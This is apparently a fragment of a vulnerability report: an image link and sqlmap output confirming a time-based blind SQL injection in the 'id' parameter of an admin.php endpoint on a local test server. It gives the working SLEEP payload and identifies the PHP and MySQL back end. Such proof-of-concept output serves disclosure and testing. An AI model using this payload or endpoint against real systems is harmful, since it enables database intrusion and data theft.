 [16:10:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:10:25] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:80/admin/admin.php?action=category&ctrl=updateurl&exec=1&id=2 AND (SELECT 3319 FROM (SELEC
T(SLEEP(5)))nbrl)
---
[16:11:32] [INFO] the back-end DBMS is MySQL
[16:11:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[16:11:33] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'
[16:11:33] [WARNING] your sqlmap version is outdated
[*] ending @ 16:11:33 /2023-10-10/